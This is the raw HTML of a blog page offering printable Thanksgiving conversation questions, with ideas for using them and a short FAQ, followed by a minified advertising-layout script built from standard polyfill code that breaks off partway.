<figure class="aligncenter size-large"><img data-perfmatters-preload fetchpriority="high" decoding="async" class="wp-image-106073" src="https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-1024x1024.png" alt="Thanksgiving Conversation Questions Gratitude Table Topics" width="809" height="809" srcset="https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-1024x1024.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-300x300.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-768x768.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-230x230.png 230w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-500x500.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14.png 1080w" sizes="(max-width: 809px) 100vw, 809px"></figure>
</div>
<h2 class="wp-block-heading"> </h2>
<h2 class="wp-block-heading">Download <a href="https://drive.google.com/file/d/1Ksnqo0DBzGKPlAO3Hlj9-5qHGWwmYqIP/view?usp=drive_link">HERE</a></h2>
<h2 class="wp-block-heading">Ideas For USE</h2>
<ul class="wp-block-list">
<li>Cut them into strips and put them into a jar to pull from.</li>
<li>Print one for each person and everyone can pick a few questions to answer.</li>
<li>Have a candy jar and each candy of a different color or kind represents a question. (Example: purple skittle equals odd questions.)</li>
</ul>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="387" height="221" class="wp-image-106044 perfmatters-lazy" title="Thanksgiving Conversation Questions Gratitude Table Topics" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;387&#039;%20height=&#039;221&#039;%20viewBox=&#039;0%200%20387%20221&#039;%3E%3C/svg%3E" alt="Thanksgiving Conversation Questions" data-src="https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png 387w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions-300x171.png 300w" data-sizes="(max-width: 387px) 100vw, 387px" /><noscript><img decoding="async" width="387" height="221" class="wp-image-106044" title="Thanksgiving Conversation Questions Gratitude Table Topics" src="https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png" alt="Thanksgiving Conversation Questions" srcset="https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png 387w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions-300x171.png 300w" sizes="(max-width: 387px) 100vw, 387px" /></noscript></figure>
<p>&nbsp;</p>
<p>Download printable <a href="https://drive.google.com/file/d/1Ksnqo0DBzGKPlAO3Hlj9-5qHGWwmYqIP/view?usp=drive_link">HERE</a></p>
</div>
<h2 class="wp-block-heading">Frequently Asked Questions</h2>
<div class="schema-faq wp-block-yoast-faq-block">
<div id="faq-question-1697829315699" class="schema-faq-section"><strong class="schema-faq-question"><strong>How can I make sure everyone participates in the discussion?</strong></strong>
<p class="schema-faq-answer">Encourage active listening and ensure everyone has a chance to share their thoughts. You can go around the table or use techniques like a &#8220;talking stick&#8221; to ensure everyone&#8217;s voice is heard.</p>
</div>
<div id="faq-question-1697829436857" class="schema-faq-section"><strong class="schema-faq-question"><strong>Can children participate in Thanksgiving conversation questions?</strong></strong>
<p class="schema-faq-answer">Yes, you can tailor the questions to be age-appropriate for children, encouraging them to share their thoughts and experiences as well.</p>
</div>
<div id="faq-question-1697829457489" class="schema-faq-section"><strong class="schema-faq-question"><strong>How do I introduce conversation questions at my Thanksgiving gathering?</strong></strong>
<p class="schema-faq-answer">You can simply pose a question to the group and encourage everyone to take turns sharing their thoughts or stories related to the topic. Alternatively, you can write the questions on cards and have participants draw them randomly.</p>
</div>
</div>
<h2 class="wp-block-heading">More Thanksgiving Ideas</h2>
<ul class="wp-block-list">
<li><a href="https://www.kristendukephotography.com/thanksgiving-jokes/">Thanksgiving Jokes</a></li>
<li><a href="https://www.kristendukephotography.com/thanksgiving-turkey-songi-dont-want-to-eat-the-turkey/">Thanksgiving Song ~ I Don’t Want to Eat the Turkey</a></li>
<li><a href="https://www.kristendukephotography.com/everything-you-need-for-thanksgiving-dinner-with-printable-checklist/">Thanksgiving Checklist and Recipes</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6807fc0 e-flex e-con-boxed e-con e-parent" data-id="6807fc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d3f72dc elementor-widget elementor-widget-heading" data-id="d3f72dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">The TRUSTED Mom Reset</h1>				</div>
</div>
<div class="elementor-element elementor-element-478735f elementor-widget elementor-widget-heading" data-id="478735f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">A quick video to help you stop feeling like a failure as a mom and<br />
start feeling confident in your parenting—without needing to be perfect.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-610f19e e-flex e-con-boxed e-con e-child" data-id="610f19e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d53f3de e-con-full e-flex e-con e-child" data-id="d53f3de" data-element_type="container">
<div class="elementor-element elementor-element-cac658f elementor-widget elementor-widget-image" data-id="cac658f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.kristendukephotography.com/trusted-mom-reset/">
<img width="1024" height="759" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;759&#039;%20viewBox=&#039;0%200%201024%20759&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146353 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img width="1024" height="759" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" class="attachment-large size-large wp-image-146353" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-50a5b09 e-con-full e-flex e-con e-child" data-id="50a5b09" data-element_type="container">
<div class="elementor-element elementor-element-ae807e6 elementor-widget elementor-widget-heading" data-id="ae807e6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Welcome Friend!</h2>				</div>
</div>
<div class="elementor-element elementor-element-8dce8ce elementor-widget elementor-widget-heading" data-id="8dce8ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">I'm Kristen Duke!</h3>				</div>
</div>
<div class="elementor-element elementor-element-291b961 elementor-widget elementor-widget-text-editor" data-id="291b961" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
If your teen is pulling away from you,<br/>I want you to know that you don’t have to lose them.<br/>
There’s hope.<br/>
I have a message you need to hear:								</div>
</div>
<div class="elementor-element elementor-element-e423968 e-transform elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e423968" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="500" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20500%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146354 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" class="attachment-large size-large wp-image-146354" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-15`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),ie=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),E=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),D=e(((e,t)=>{var n=c(),r=E(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),O=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),ae=e(((e,n)=>{var r=t(),i=ie(),a=D(),o=O(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=ae(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),se=e(((e,t)=>{var n=oe(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),ce=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),le=e(((e,t)=>{var i=r(),a=n(),o=ce();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),k=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=se(),d=D(),f=le(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),ue=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),A=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),j=e((e=>{var t=r(),n=le(),i=ue(),a=A(),o=se(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),M=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),de=e(((e,t)=>{var n=r(),i=D(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),fe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),pe=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),N=e(((e,t)=>{var n=ie(),r=O(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),P=e(((e,t)=>{t.exports={}})),me=e(((e,n)=>{var r=pe(),i=t(),a=h(),o=M(),s=D(),c=T(),l=N(),u=P(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),he=e(((e,t)=>{var i=c(),a=n(),o=m(),s=D(),l=r(),u=de().CONFIGURABLE,d=fe(),f=me(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ge=e(((e,t)=>{var n=m(),r=j(),i=he(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),_e=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),ve=e(((e,t)=>{var n=_e();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),ye=e(((e,t)=>{var n=ve(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),be=e(((e,t)=>{var n=ve(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),xe=e(((e,t)=>{var n=be();t.exports=function(e){return n(e.length)}})),Se=e(((e,t)=>{var n=p(),r=ye(),i=xe(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),Ce=e(((e,t)=>{var n=c(),r=D(),i=p(),a=Se().indexOf,o=P(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),F=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),we=e((e=>{var t=Ce(),n=F().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),Te=e((e=>{e.f=Object.getOwnPropertySymbols})),Ee=e(((e,t)=>{var n=g(),r=c(),i=we(),a=Te(),o=A(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),De=e(((e,t)=>{var n=D(),r=Ee(),i=k(),a=j();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),Oe=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),I=e(((e,n)=>{var r=t(),i=k().f,a=M(),o=ge(),s=w(),c=De(),l=Oe();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),ke=e(((e,t)=>{var n=Ce(),r=F();t.exports=Object.keys||function(e){return n(e,r)}})),Ae=e((e=>{var t=r(),n=ue(),i=j(),a=A(),o=p(),s=ke();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),je=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),Me=e(((e,t)=>{var n=A(),r=Ae(),i=F(),a=P(),o=je(),s=ce(),c=N(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Ne=e(((e,t)=>{var n=ae(),r=Me(),i=j().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Pe=e((()=>{var e=I(),t=Se().includes,r=n(),i=Ne();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Fe=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Ie=e(((e,t)=>{Pe(),t.exports=Fe()(`Array`,`includes`)})),Le=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),Re=e(((e,t)=>{var n=D(),r=m(),i=E(),a=N(),o=Le(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),ze=e(((e,t)=>{var i=r(),a=n(),s=c(),l=Re(),u=ke(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),Be=e((()=>{var e=I(),t=ze().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),Ve=e(((e,n)=>{n.exports=t()})),He=e(((e,t)=>{Be(),t.exports=Ve().Object.entries})),Ue=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),We=e((()=>{var e=I(),t=r(),n=Ee(),i=p(),a=k(),o=Ue();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ge=e(((e,t)=>{We(),t.exports=Ve().Object.getOwnPropertyDescriptors}));Ie(),He(),Ge();let L={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Ke=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],qe=(e,t=Ke)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},Je=()=>window.adthriveCLS;function R(e){"@babel/helpers - typeof";return R=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},R(e)}function Ye(e,t){if(R(e)!=`object`||!e)return e;var 